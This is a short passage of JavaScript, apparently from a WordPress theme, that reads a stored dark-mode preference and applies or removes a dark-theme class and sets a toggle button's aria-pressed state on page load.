  } else if ( 'no' === window.localStorage.getItem( 'the100DarkMode' ) ) {
    isDarkMode = false;
  }

  return isDarkMode;
}

function darkModeInitialLoad() {
  var toggler = document.getElementById( 'dark-mode-toggler' ),
    isDarkMode = the100IsDarkMode();

  if ( isDarkMode ) {
    document.documentElement.classList.add( 'is-dark-theme' );
    document.body.classList.add( 'is-dark-theme' );
  } else {
    document.documentElement.classList.remove( 'is-dark-theme' );
    document.body.classList.remove( 'is-dark-theme' );
  }

  if ( toggler && isDarkMode ) {
    toggler.setAttribute( 'aria-pressed', 'true' );
  }
}
darkModeInitialLoad();
